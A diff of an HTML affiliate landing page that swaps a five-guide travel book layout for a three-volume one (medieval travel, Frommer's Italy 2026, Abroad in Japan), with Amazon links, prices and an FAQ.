-        <div class="board" aria-label="Departure board of travel guides">
-          <div class="board__top"><span>Departures</span><b>5 guides · €99</b></div>
-          <a class="board__row" href="#iceland">
-            <span class="board__code">KEF</span>
-            <span class="board__dest">Iceland<small>Ring Road · Aurora</small></span>
-            <span class="board__fare">€99</span>
-          </a>
-          <a class="board__row" href="#sxm">
-            <span class="board__code">SXM</span>
-            <span class="board__dest">St. Martin<small>Two islands · One trip</small></span>
-            <span class="board__fare">€99</span>
-          </a>
-          <a class="board__row" href="#portugal">
-            <span class="board__code">LIS</span>
-            <span class="board__dest">Portugal<small>Lisbon · Porto · Algarve</small></span>
-            <span class="board__fare">€99</span>
-          </a>
-          <a class="board__row" href="#british">
-            <span class="board__code">SOU</span>
-            <span class="board__dest">British Isles<small>Cruise ports · 2027</small></span>
-            <span class="board__fare">€99</span>
-          </a>
-          <a class="board__row" href="#france">
-            <span class="board__code">CDG</span>
-            <span class="board__dest">France<small>Paris · Provence · Riviera</small></span>
-            <span class="board__fare">€99</span>
-          </a>
-          <div class="board__foot"><span>Status</span><span class="board__status">All guides ready</span></div>
-        </div>
-        <p class="board-note">Tap a row to read the guide</p>
-      </div>
-    </div>
-  </section>
-
-  <div class="route-strip" aria-hidden="true">
-    <div class="container route-strip__inner">
-      <div class="route-stop"><i></i><b>KEF</b> Iceland</div>
-      <div class="route-stop"><i></i><b>SXM</b> St. Martin</div>
-      <div class="route-stop"><i></i><b>LIS</b> Portugal</div>
-      <div class="route-stop"><i></i><b>SOU</b> British Isles</div>
-      <div class="route-stop"><i></i><b>CDG</b> France</div>
+      <div class="triptych" aria-hidden="true">
+        <figure class="niche niche--1">
+          <div class="niche__frame">
+            <img src="assets/covers/medieval.jpg" alt="" width="790" height="1200" loading="eager">
+          </div>
+          <figcaption><b>I</b> The past</figcaption>
+        </figure>
+        <figure class="niche niche--2">
+          <div class="niche__frame">
+            <img src="assets/covers/italy.jpg" alt="" width="961" height="1500" loading="eager">
+          </div>
+          <figcaption><b>II</b> The country</figcaption>
+        </figure>
+        <figure class="niche niche--3">
+          <div class="niche__frame">
+            <img src="assets/covers/japan.jpg" alt="" width="962" height="1500" loading="eager">
+          </div>
+          <figcaption><b>III</b> The east</figcaption>
+        </figure>
+      </div>
+    </div>
+  </section>
+
+  <div class="band" aria-hidden="true">
+    <div class="container band__inner">
+      <div class="band__item"><b>I</b> The Middle Ages</div>
+      <div class="band__item"><b>II</b> Italy 2026</div>
+      <div class="band__item"><b>III</b> Japan</div>
     </div>
   </div>
 
@@ -275,226 +213,167 @@
   <section class="section idea" id="idea">
     <div class="container idea__grid">
       <div>
-        <p class="kicker"><b>01</b> Why five</p>
-        <h2>Five ways <em>off the map.</em></h2>
+        <p class="kicker"><span>01</span> Why these three</p>
+        <h2>Some trips need a map. <em>Some need a door.</em></h2>
       </div>
       <div class="idea__body">
-        <p class="lede">A guide is a small machine for changing your mind about a place. These five change it in five different directions.</p>
-        <p>One is a ring road through lava, ice and daylight that refuses to behave. One is a Caribbean island with two passports and no particular hurry. One is Portugal in two weeks or less. One is a cruise circuit where the port day is the whole story. One is France at 2,088 pages — the long way, deliberately.</p>
-        <p>They do not overlap. They do not need to be read in order. Pick the horizon that fits the trip you are actually planning.</p>
-        <a class="link-arrow" href="#board">See the five guides <svg class="ic"><use href="#i-arrow"/></svg></a>
-        <div class="idea__rule"><span>KEF</span><i></i><span>SXM</span><i></i><span>LIS</span><i></i><span>SOU</span><i></i><span>CDG</span></div>
-      </div>
-    </div>
-  </section>
-
-  <!-- ============================== BOARD / PASSES ============================== -->
-  <section class="board-section" id="board">
-    <div class="container">
-      <div class="board-section__head">
-        <div>
-          <p class="kicker"><b>02</b> The departure board</p>
-          <h2>Five guides. <em>Five ways out.</em></h2>
-        </div>
-        <p>Every pass opens the exact Amazon listing in a new tab. Amazon handles payment, delivery and returns — we just chose the routes.</p>
-      </div>
-
-      <div class="passes">
-
-        <!-- ICELAND -->
-        <article class="pass reveal" id="iceland" style="--accent:#8FD3DA">
-          <div class="pass__stub">
-            <span class="pass__label">Boarding pass</span>
-            <span class="pass__no">01</span>
-            <span class="pass__code">KEF</span>
-            <span class="pass__one">One way</span>
+        <p class="lede">A travel guide is not a list of places. It is a way of seeing — a set of instructions for leaving your own century, your own country, your own habits at the border.</p>
+        <p>These three do different jobs. One takes you back to the road as it was in the Middle Ages: pilgrims, spies, merchants and saints, with advice on currency, seasickness and singing sirens. One takes you through Italy in 2026 with maps, itineraries and opinions sharp enough to tell you what to skip. One takes you to Japan through a decade of living there — not a visit, a life.</p>
+        <p>They do not overlap. They do not need to be read in order. Pick the door you need.</p>
+        <a class="link-arrow" href="#volumes">Meet the three volumes <svg class="ic"><use href="#i-arrow"/></svg></a>
+        <div class="idea__mark">
+          <svg viewBox="0 0 40 48" aria-hidden="true"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.4"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.1" opacity=".55"/></svg>
+          <span>Selected and read by the Three Ways In desk</span>
+        </div>
+      </div>
+    </div>
+  </section>
+
+  <!-- ============================== VOLUMES ============================== -->
+  <section class="volumes" id="volumes">
+
+    <!-- VOLUME I -->
+    <article class="volume volume--1 reveal" id="volume-1">
+      <span class="volume__watermark" aria-hidden="true">I</span>
+      <div class="container volume__grid">
+        <div class="volume__number" aria-hidden="true">I</div>
+        <div class="volume__cover">
+          <img src="assets/covers/medieval.jpg" alt="Cover of A Travel Guide to the Middle Ages by Anthony Bale" width="790" height="1200" loading="lazy">
+          <span class="volume__stamp">362 pp · 4.1 ★</span>
+        </div>
+        <div class="volume__body">
+          <p class="volume__kicker">Volume I · The past</p>
+          <h2>A Travel Guide to the Middle Ages</h2>
+          <p class="volume__by">Anthony Bale · The World Through Medieval Eyes</p>
+          <p class="volume__desc">The first travel guides were medieval. Anthony Bale follows the people who used them — pilgrims, spies, merchants, saints — from London to Constantinople to the court of the Khan. Along the way: exchange rates between Bohemian ducats and Venetian groats, cures for seasickness, and how to avoid extortionist guides and singing sirens.</p>
+          <ul class="checks">
+            <li><svg class="ic"><use href="#i-check"/></svg> Pilgrimage, trade, diplomacy and war</li>
+            <li><svg class="ic"><use href="#i-check"/></svg> Rome, Jerusalem, Tabriz, Beijing and beyond</li>
+            <li><svg class="ic"><use href="#i-check"/></svg> “Immensely entertaining” — The New Yorker</li>
+          </ul>
+          <div class="volume__buy">
+            <div class="volume__price"><span class="volume__now">€50</span><small>per volume · Kindle</small></div>
+            <a class="btn btn--gold" href="https://www.amazon.com/dp/B0C97G1ZR6" target="_blank" rel="noopener sponsored"
+               data-lead data-asin="B0C97G1ZR6" data-title="A Travel Guide to the Middle Ages" data-price="50.00" data-currency="EUR">
+              Get Volume I <svg class="ic"><use href="#i-arrow"/></svg>
+            </a>
+            <p class="micro">Opens Amazon in a new tab · Amazon may show a different local price.</p>
           </div>
-          <div class="pass__body">
-            <div class="pass__cover"><img src="assets/covers/iceland.jpg" alt="Cover of Iceland Travel Guide 2027" width="1000" height="1500" loading="lazy"></div>
-            <div class="pass__main">
-              <p class="pass__route"><b>KEF</b><i></i> Iceland <span>64.1°N 21.9°W</span></p>
-              <h3>Iceland Travel Guide 2027</h3>
-              <p class="pass__by">Holly Corbyn · 2027 edition · 132 pages · 4.8 ★ (57)</p>
-              <p class="pass__desc">Aurora, Ring Road, Geysir and Gullfoss, south-coast waterfalls, glacier lagoons and hot springs — plus the seasonal math that decides when you go and what the F-roads will let you do.</p>
-              <ul class="tags"><li>Ring Road</li><li>Aurora season</li><li>F-roads</li></ul>
-            </div>
-            <div class="pass__buy">
-              <div class="pass__price">€99<small>per guide</small></div>
-              <a class="btn btn--navy" href="https://www.amazon.com/dp/B0HRVRKDC7" target="_blank" rel="noopener sponsored"
-                 data-lead data-asin="B0HRVRKDC7" data-title="Iceland Travel Guide 2027" data-price="99.00" data-currency="EUR">
-                Get the guide <svg class="ic"><use href="#i-arrow"/></svg>
-              </a>
-              <p class="pass__micro">Kindle · Amazon · local price may differ.</p>
-            </div>
+        </div>
+      </div>
+    </article>
+
+    <!-- VOLUME II -->
+    <article class="volume volume--2 reveal" id="volume-2">
+      <span class="volume__watermark" aria-hidden="true">II</span>
+      <div class="container volume__grid">
+        <div class="volume__number" aria-hidden="true">II</div>
+        <div class="volume__cover">
+          <img src="assets/covers/italy.jpg" alt="Cover of Frommer's Italy 2026 Complete Guide" width="961" height="1500" loading="lazy">
+          <span class="volume__stamp">1,402 pp · 4.6 ★</span>
+        </div>
+        <div class="volume__body">
+          <p class="volume__kicker">Volume II · The country</p>
+          <h2>Frommer’s Italy 2026</h2>
+          <p class="volume__by">Stephen Keeling &amp; the Frommer’s team · Complete Guide</p>
+          <p class="volume__desc">1,402 pages, six detailed itineraries, a detachable foldout map and opinions sharp enough to tell you what to skip. Rome, Venice, Florence, Pompeii, Puglia, the Amalfi Coast and the Cinque Terre — researched in person by locally based journalists, with no paid placements.</p>
+          <ul class="checks">
+            <li><svg class="ic"><use href="#i-check"/></svg> Six itineraries + detachable foldout map</li>
+            <li><svg class="ic"><use href="#i-check"/></svg> Hotels, food, wine and off-the-beaten-path Puglia</li>
+            <li><svg class="ic"><use href="#i-check"/></svg> Honest reviews — including what to skip</li>
+          </ul>
+          <div class="volume__buy">
+            <div class="volume__price"><span class="volume__now">€50</span><small>per volume · Kindle</small></div>
+            <a class="btn btn--gold" href="https://www.amazon.com/dp/B0F83WBSHL" target="_blank" rel="noopener sponsored"
+               data-lead data-asin="B0F83WBSHL" data-title="Frommer's Italy 2026" data-price="50.00" data-currency="EUR">
+              Get Volume II <svg class="ic"><use href="#i-arrow"/></svg>
+            </a>
+            <p class="micro">Opens Amazon in a new tab · Amazon may show a different local price.</p>
           </div>
-        </article>
-
-        <!-- SXM -->
-        <article class="pass reveal" id="sxm" style="--accent:#F26A4B">
-          <div class="pass__stub">
-            <span class="pass__label">Boarding pass</span>
-            <span class="pass__no">02</span>
-            <span class="pass__code">SXM</span>
-            <span class="pass__one">One way</span>
+        </div>
+      </div>
+    </article>
+
+    <!-- VOLUME III -->
+    <article class="volume volume--3 reveal" id="volume-3">
+      <span class="volume__watermark" aria-hidden="true">III</span>
+      <div class="container volume__grid">
+        <div class="volume__number" aria-hidden="true">III</div>
+        <div class="volume__cover">
+          <img src="assets/covers/japan.jpg" alt="Cover of Abroad in Japan by Chris Broad" width="962" height="1500" loading="lazy">
+          <span class="volume__stamp">298 pp · 4.6 ★</span>
+        </div>
+        <div class="volume__body">
+          <p class="volume__kicker">Volume III · The east</p>
+          <h2>Abroad in Japan</h2>
+          <p class="volume__by">Chris Broad · Ten Years in the Land of the Rising Sun</p>
+          <p class="volume__desc">In 2012, an Englishman landed in a rural village in northern Japan with no Japanese and no teaching experience. Ten years and all forty-seven prefectures later, this is the memoir of what happened next: rice fields and neon Tokyo, a North Korean missile, a love hotel, and a week with Japan’s biggest movie star.</p>
+          <ul class="checks">
+            <li><svg class="ic"><use href="#i-check"/></svg> Sunday Times number-one bestseller</li>
+            <li><svg class="ic"><use href="#i-check"/></svg> All 47 prefectures, from Tohoku to Tokyo</li>
+            <li><svg class="ic"><use href="#i-check"/></svg> Winner, Books Are My Bag Non-Fiction 2024</li>
+          </ul>
+          <div class="volume__buy">
+            <div class="volume__price"><span class="volume__now">€50</span><small>per volume · Kindle</small></div>
+            <a class="btn btn--gold" href="https://www.amazon.com/dp/B0BPHC3K9S" target="_blank" rel="noopener sponsored"
+               data-lead data-asin="B0BPHC3K9S" data-title="Abroad in Japan" data-price="50.00" data-currency="EUR">
+              Get Volume III <svg class="ic"><use href="#i-arrow"/></svg>
+            </a>
+            <p class="micro">Opens Amazon in a new tab · Amazon may show a different local price.</p>
           </div>
-          <div class="pass__body">
-            <div class="pass__cover"><img src="assets/covers/sxm.jpg" alt="Cover of St. Martin and St. Maarten Travel Guide 2027" width="1000" height="1500" loading="lazy"></div>
-            <div class="pass__main">
-              <p class="pass__route"><b>SXM</b><i></i> St. Martin <span>18.0°N 63.0°W</span></p>
-              <h3>St. Martin &amp; St. Maarten 2027</h3>
-              <p class="pass__by">Joe Rollison · 2027 edition · 149 pages · 4.6 ★ (142)</p>
-              <p class="pass__desc">Two countries, one island. French and Dutch beaches, local food, boat days and ready-made itineraries that don’t assume you have a car — or a whole week.</p>
-              <ul class="tags"><li>Both sides</li><li>Beaches + food</li><li>Itineraries</li></ul>
-            </div>
-            <div class="pass__buy">
-              <div class="pass__price">€99<small>per guide</small></div>
-              <a class="btn btn--navy" href="https://www.amazon.com/dp/B0HPKJYWR5" target="_blank" rel="noopener sponsored"
-                 data-lead data-asin="B0HPKJYWR5" data-title="St. Martin & St. Maarten Travel Guide 2027" data-price="99.00" data-currency="EUR">
-                Get the guide <svg class="ic"><use href="#i-arrow"/></svg>
-              </a>
-              <p class="pass__micro">Kindle · Amazon · local price may differ.</p>
-            </div>
-          </div>
-        </article>
-
-        <!-- PORTUGAL -->
-        <article class="pass reveal" id="portugal" style="--accent:#E8C15A">
-          <div class="pass__stub">
-            <span class="pass__label">Boarding pass</span>
-            <span class="pass__no">03</span>
-            <span class="pass__code">LIS</span>
-            <span class="pass__one">One way</span>
-          </div>
-          <div class="pass__body">
-            <div class="pass__cover"><img src="assets/covers/portugal.jpg" alt="Cover of Rick Steves Best of Portugal" width="938" height="1500" loading="lazy"></div>
-            <div class="pass__main">
-              <p class="pass__route"><b>LIS</b><i></i> Portugal <span>38.7°N 9.1°W</span></p>
-              <h3>Rick Steves Best of Portugal</h3>
-              <p class="pass__by">Rick Steves · 440 pages · 5.0 ★ (35)</p>
-              <p class="pass__desc">Two weeks or less: Lisbon, Porto, the Algarve and the Alentejo in between. Short itineraries, crowd-beating notes, museum walks and 400+ pages of maps.</p>
-              <ul class="tags"><li>2-week routes</li><li>Museum walks</li><li>Food + wine</li></ul>
-            </div>
-            <div class="pass__buy">
-              <div class="pass__price">€99<small>per guide</small></div>
-              <a class="btn btn--navy" href="https://www.amazon.com/dp/B0GQZ4JH5M" target="_blank" rel="noopener sponsored"
-                 data-lead data-asin="B0GQZ4JH5M" data-title="Rick Steves Best of Portugal" data-price="99.00" data-currency="EUR">
-                Get the guide <svg class="ic"><use href="#i-arrow"/></svg>
-              </a>
-              <p class="pass__micro">Kindle · Amazon · local price may differ.</p>
-            </div>
-          </div>
-        </article>
-
-        <!-- BRITISH ISLES -->
-        <article class="pass reveal" id="british" style="--accent:#7FB3A6">
-          <div class="pass__stub">
-            <span class="pass__label">Boarding pass</span>
-            <span class="pass__no">04</span>
-            <span class="pass__code">SOU</span>
-            <span class="pass__one">One way</span>
-          </div>
-          <div class="pass__body">
-            <div class="pass__cover"><img src="assets/covers/british.jpg" alt="Cover of British Isles Cruise Travel Guide 2027" width="1000" height="1500" loading="lazy"></div>
-            <div class="pass__main">
-              <p class="pass__route"><b>SOU</b><i></i> British Isles <span>50.9°N 1.4°W</span></p>
-              <h3>British Isles Cruise 2027</h3>
-              <p class="pass__by">Zayla Simone Remington · 2027 edition · 236 pages · 4.3 ★ (286)</p>
-              <p class="pass__desc">Port days are short. Plan them: Southampton to Dover, Scotland, Ireland, Wales, shore excursions vs. DIY, weather layers and terminal transfers.</p>
-              <ul class="tags"><li>Port-by-port</li><li>DIY vs tours</li><li>2027 season</li></ul>
-            </div>
-            <div class="pass__buy">
-              <div class="pass__price">€99<small>per guide</small></div>
-              <a class="btn btn--navy" href="https://www.amazon.com/dp/B0HLJB6Q3L" target="_blank" rel="noopener sponsored"
-                 data-lead data-asin="B0HLJB6Q3L" data-title="British Isles Cruise Travel Guide 2027" data-price="99.00" data-currency="EUR">
-                Get the guide <svg class="ic"><use href="#i-arrow"/></svg>
-              </a>
-              <p class="pass__micro">Kindle · Amazon · local price may differ.</p>
-            </div>
-          </div>
-        </article>
-
-        <!-- FRANCE -->
-        <article class="pass reveal" id="france" style="--accent:#5EB7C2">
-          <div class="pass__stub">
-            <span class="pass__label">Boarding pass</span>
-            <span class="pass__no">05</span>
-            <span class="pass__code">CDG</span>
-            <span class="pass__one">One way</span>
-          </div>
-          <div class="pass__body">
-            <div class="pass__cover"><img src="assets/covers/france.jpg" alt="Cover of Rick Steves France" width="844" height="1500" loading="lazy"></div>
-            <div class="pass__main">
-              <p class="pass__route"><b>CDG</b><i></i> France <span>49.0°N 2.5°E</span></p>
-              <h3>Rick Steves France</h3>
-              <p class="pass__by">Rick Steves · 2,088 pages · 4.8 ★ (104)</p>
-              <p class="pass__desc">Paris, Normandy, Provence, the Riviera, the Alps, Burgundy and Alsace — 2,088 pages of self-guided walks, a fold-out map and Rick’s rankings of what’s worth your time.</p>
-              <ul class="tags"><li>2,088 pages</li><li>Fold-out map</li><li>Multi-week</li></ul>
-            </div>
-            <div class="pass__buy">
-              <div class="pass__price">€99<small>per guide</small></div>
-              <a class="btn btn--navy" href="https://www.amazon.com/dp/B0FPCBSRWN" target="_blank" rel="noopener sponsored"
-                 data-lead data-asin="B0FPCBSRWN" data-title="Rick Steves France" data-price="99.00" data-currency="EUR">
-                Get the guide <svg class="ic"><use href="#i-arrow"/></svg>
-              </a>
-              <p class="pass__micro">Kindle · Amazon · local price may differ.</p>
-            </div>
-          </div>
-        </article>
-
-      </div>
-
-      <p class="passes__note" style="max-width:720px;margin:24px auto 0;text-align:center;font-size:10px;line-height:1.6;color:var(--muted)">
-        As an Amazon Associate we earn from qualifying purchases, at no extra cost to you. Prices shown are the collection price for this page; Amazon displays its own live price at checkout.
-      </p>
-    </div>
-  </section>
-
-  <!-- ============================== FARE ============================== -->
-  <section class="fare-band">
-    <div class="container fare-band__grid">
+        </div>
+      </div>
+    </article>
+
+  </section>
+
+  <!-- ============================== PRICE ============================== -->
+  <section class="price-band">
+    <div class="container price-band__inner">
       <div>
-        <p class="kicker"><b>03</b> The fare</p>
-        <h2>€99 each. <em>€495 the route.</em></h2>
-        <p class="fare-band__note">One collection price for every horizon. Amazon may show a different local price — the listing always has the live amount.</p>
-      </div>
-      <div class="fare-row" aria-label="Prices">
-        <div class="fare-cell"><b>€99</b><span>KEF · Iceland</span></div>
-        <div class="fare-cell"><b>€99</b><span>SXM · St. Martin</span></div>
-        <div class="fare-cell"><b>€99</b><span>LIS · Portugal</span></div>
-        <div class="fare-cell"><b>€99</b><span>SOU · British Isles</span></div>
-        <div class="fare-cell fare-cell--set"><b>€495</b><span>All five</span></div>
-      </div>
-    </div>
-  </section>
-
-  <!-- ============================== SHORE NOTES ============================== -->
+        <p class="kicker kicker--light"><span>02</span> The price</p>
+        <h2>One price. <em>Three doors.</em></h2>
+        <p class="price-band__note">Every volume is €50 on this page. The set is €150. Amazon handles payment, delivery and returns; its local price may differ from the collection price shown here.</p>
+      </div>
+      <div class="price-row" aria-label="Prices per volume">
+        <div class="price-cell"><b>€50</b><span>Volume I · The past</span></div>
+        <div class="price-cell"><b>€50</b><span>Volume II · The country</span></div>
+        <div class="price-cell"><b>€50</b><span>Volume III · The east</span></div>
+      </div>
+    </div>
+  </section>
+
+  <!-- ============================== FIELD NOTES ============================== -->
   <section class="section notes" id="notes">
     <div class="container">
       <div class="notes__head">
         <div>
-          <p class="kicker kicker--light"><b>04</b> Shore notes</p>
+          <p class="kicker"><span>03</span> Field notes</p>
           <h2>Three places to start <em>before</em> you go.</h2>
         </div>
-        <p>Not itineraries. First sentences — the kind that make you book the flight, or finally open the book.</p>
+        <p>Not an itinerary. A first sentence — the kind that makes you book the flight, or finally open the book.</p>
       </div>
       <div class="notes__grid">
         <article class="note reveal">
-          <div class="note__label">Field note 01 <span>64.1°N · 21.9°W</span></div>
-          <h3>Reykjavík, February</h3>
-          <p>The Ring Road in winter is a different book: shorter days, fewer cars, and weather that edits your itinerary for you. The guide’s seasonal chapter is the part to read first — then pack the layers.</p>
-          <a class="note__link" href="#iceland">Read with Iceland <svg class="ic"><use href="#i-arrow"/></svg></a>
+          <div class="note__label">Field note 01 <span>41.9°N · 12.5°E</span></div>
+          <h3>Rome, 1350</h3>
+          <p>The medieval traveller’s Rome was more ruin than tourist site. Bale’s guide is the closest thing to a visa for the fourteenth century: take the exchange rate, leave the guidebook, expect the sirens.</p>
+          <a class="note__link" href="#volume-1">Read with Volume I <svg class="ic"><use href="#i-arrow"/></svg></a>
+          <svg class="note__arch" viewBox="0 0 40 48" aria-hidden="true"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.1" opacity=".5"/></svg>
         </article>
         <article class="note reveal">
-          <div class="note__label">Field note 02 <span>18.0°N · 63.0°W</span></div>
-          <h3>Marigot, 8 a.m.</h3>
-          <p>The island changes language at a roundabout. Start on the French side for pastry and harbor light, cross to the Dutch side for the beach bar and the sunset — the guide maps both, without pretending it’s one place.</p>
-          <a class="note__link" href="#sxm">Read with St. Martin <svg class="ic"><use href="#i-arrow"/></svg></a>
+          <div class="note__label">Field note 02 <span>40.3°N · 18.1°E</span></div>
+          <h3>Puglia, 2026</h3>
+          <p>Frommer’s sends you south when everyone else is queueing in Florence. Start in Lecce, end with a long breakfast at a masseria, and use the book’s “what to skip” notes without guilt.</p>
+          <a class="note__link" href="#volume-2">Read with Volume II <svg class="ic"><use href="#i-arrow"/></svg></a>
+          <svg class="note__arch" viewBox="0 0 40 48" aria-hidden="true"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.1" opacity=".5"/></svg>
         </article>
         <article class="note reveal">
-          <div class="note__label">Field note 03 <span>50.9°N · 1.4°W</span></div>
-          <h3>Southampton, port day</h3>
-          <p>A cruise port day is a small country with its own border controls: all aboard time is the law. The book’s port chapters rank what fits in six hours — and what looks better from the ship.</p>
-          <a class="note__link" href="#british">Read with British Isles <svg class="ic"><use href="#i-arrow"/></svg></a>
+          <div class="note__label">Field note 03 <span>38.3°N · 140.9°E</span></div>
+          <h3>Tohoku, 2012</h3>
+          <p>Broad’s Japan begins in a rural village, not Shibuya. The best chapter is the one about staying: the slow accumulation of a place that stops being foreign and starts being home.</p>
+          <a class="note__link" href="#volume-3">Read with Volume III <svg class="ic"><use href="#i-arrow"/></svg></a>
+          <svg class="note__arch" viewBox="0 0 40 48" aria-hidden="true"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.1" opacity=".5"/></svg>
         </article>
       </div>
     </div>
@@ -504,20 +383,20 @@
   <section class="section how">
     <div class="container how__grid">
       <div>
-        <p class="kicker"><b>05</b> How it works</p>
-        <h2>Pick a code. <em>We’ll do the rest.</em></h2>
+        <p class="kicker"><span>04</span> How it works</p>
+        <h2>Choose a door. <em>We’ll do the rest.</em></h2>
       </div>
       <div class="how__steps">
         <div class="how__step">
-          <span class="how__num">01</span>
-          <div><h3>Choose a horizon</h3><p>KEF, SXM, LIS, SOU or CDG. Each row opens the full guide notes on this page.</p></div>
+          <span class="how__num">I</span>
+          <div><h3>Pick a volume</h3><p>Use the Roman numeral, not the order. The past, the country and the east are three separate doors.</p></div>
         </div>
         <div class="how__step">
-          <span class="how__num">02</span>
-          <div><h3>Tap “Get the guide”</h3><p>The button opens that exact Kindle listing on Amazon in a new tab. Buy there with your usual account.</p></div>
+          <span class="how__num">II</span>
+          <div><h3>Tap “Get this volume”</h3><p>The button opens that exact Kindle listing on Amazon in a new tab. Buy there with your usual account.</p></div>
         </div>
         <div class="how__step">
-          <span class="how__num">03</span>
+          <span class="how__num">III</span>
           <div><h3>Read it tonight</h3><p>Kindle books arrive in seconds. Use the free Kindle app on your phone, tablet or laptop.</p></div>
         </div>
       </div>
@@ -528,31 +407,31 @@
   <section class="section faq" id="faq">
     <div class="container faq__grid">
       <div class="faq__intro">
-        <p class="kicker"><b>06</b> Questions</p>
+        <p class="kicker"><span>05</span> Questions</p>
         <h2>The fine print,<br>without the fine print.</h2>
-        <p>Short answers before you pick a code.</p>
-        <a class="link-arrow" href="#board">Back to the board <svg class="ic"><use href="#i-arrow"/></svg></a>
+        <p>Short answers to the things people ask before choosing a door.</p>
+        <a class="link-arrow" href="#volumes">Back to the volumes <svg class="ic"><use href="#i-arrow"/></svg></a>
       </div>
       <div class="faq__list">
         <details>
-          <summary><span>Why is every guide €99?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
-          <p>€99 is the collection price shown on this page for each guide. Amazon sets its own local price and may show a different amount at checkout — the listing always has the live price.</p>
+          <summary><span>Why is every volume €50?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
+          <p>€50 is the collection price shown on this page for each volume. Amazon sets its own local price and may show a different amount at checkout — the listing always has the live price.</p>
         </details>
         <details>
-          <summary><span>Are these 2027 editions?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
-          <p>Iceland, St. Martin &amp; St. Maarten and the British Isles guides are 2027 editions. The Rick Steves Portugal and France guides are the current editions; check the Amazon listing for the exact printing.</p>
-        </details>
-        <details>
-          <summary><span>Are these Kindle books?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
-          <p>The buttons point to Kindle editions. The same listings may offer paperback or hardcover formats if you prefer paper — switch the format on Amazon before checkout.</p>
-        </details>
-        <details>
-          <summary><span>Which horizon should I pick first?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
-          <p><strong>Iceland</strong> for landscapes and the Ring Road. <strong>St. Martin</strong> for a beach-and-food escape. <strong>Portugal</strong> for a two-week best-of. <strong>The British Isles</strong> for a cruise. <strong>France</strong> for a long, deep trip.</p>
+          <summary><span>Are these physical books?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
+          <p>The buttons point to Kindle editions. The same listings usually offer print or hardcover formats if you prefer paper — switch the format on Amazon before checkout.</p>
         </details>
         <details>
           <summary><span>Do you earn a commission?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
-          <p>Yes. As an Amazon Associate we may earn from qualifying purchases at no extra cost to you. It does not change which guides we recommend.</p>
+          <p>Yes. As an Amazon Associate we may earn from qualifying purchases at no extra cost to you. It does not change which books we recommend.</p>
+        </details>
+        <details>
+          <summary><span>Which volume should I start with?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
+          <p><strong>The past</strong> if you like history. <strong>The country</strong> if Italy is on the table. <strong>The east</strong> if you want memoir and culture. They do not need to be read in order.</p>
+        </details>
+        <details>
+          <summary><span>Can I read Kindle books on my phone?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
+          <p>Yes. The free Kindle app works on iOS, Android, Mac and Windows, and your purchases sync across devices. No Kindle device required.</p>
         </details>
         <details>
           <summary><span>What about returns?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
@@ -564,19 +443,17 @@
 
   <!-- ============================== FINAL ============================== -->
   <section class="final">
-    <div class="final__compass" aria-hidden="true">
-      <svg viewBox="0 0 600 600"><g fill="none" stroke="#071A2B" stroke-width="1.5"><circle cx="300" cy="300" r="220"/><circle cx="300" cy="300" r="280"/><path d="M300 20v560M20 300h560M102 102l396 396M498 102L102 498"/></g><path d="M300 90l28 182 182 28-182 28-28 182-28-182-182-28 182-28z" fill="#FCF6EA"/></svg>
+    <div class="final__arch" aria-hidden="true">
+      <svg viewBox="0 0 600 700"><g fill="none" stroke="currentColor" stroke-width="2"><path d="M40 700V300C40 150 160 30 300 30s260 120 260 270v400"/><path d="M120 700V310c0-100 80-180 180-180s180 80 180 180v390"/><path d="M200 700V320c0-60 45-105 100-105s100 45 100 105v380"/><path d="M300 30v670"/></g></svg>
     </div>
     <div class="container final__inner">
-      <p class="kicker"><b>07</b> The set</p>
-      <h2>Pick a <em>horizon.</em></h2>
-      <p class="final__sub">Five guides, one price, five very different trips. Start with the code that sounds like the next version of you.</p>
-      <div class="final__codes">
-        <a class="btn btn--navy" href="#iceland">KEF · Iceland</a>
-        <a class="btn btn--navy" href="#sxm">SXM · St. Martin</a>
-        <a class="btn btn--navy" href="#portugal">LIS · Portugal</a>
-        <a class="btn btn--navy" href="#british">SOU · British Isles</a>
-        <a class="btn btn--navy" href="#france">CDG · France</a>
+      <p class="kicker kicker--light"><span>06</span> The set</p>
+      <h2>Which door <em>first?</em></h2>
+      <p class="final__sub">Start with the century, the country, or the culture. All three are €50. The set is €150 — and a different next trip.</p>
+      <div class="final__actions">
+        <a class="btn btn--gold" href="#volume-1">I. The past</a>
+        <a class="btn btn--outline" href="#volume-2">II. The country</a>
+        <a class="btn btn--outline" href="#volume-3">III. The east</a>
       </div>
     </div>
   </section>
@@ -586,19 +463,19 @@
 <footer class="footer">
   <div class="container footer__top">
     <div class="footer__brand">
-      <a class="logo" href="#top" aria-label="Five Horizons — back to top">
+      <a class="logo" href="#top" aria-label="Three Ways In — back to top">
         <span class="logo__mark" aria-hidden="true">
-          <svg viewBox="0 0 48 48"><circle cx="24" cy="24" r="19" fill="none" stroke="currentColor" stroke-width="1.2"/><path d="M24 3v42M3 24h42" stroke="currentColor" stroke-width=".7" opacity=".5"/><path d="M24 11l4 13 13 4-13 4-4 13-4-13-13-4 13-4z" fill="currentColor"/></svg>
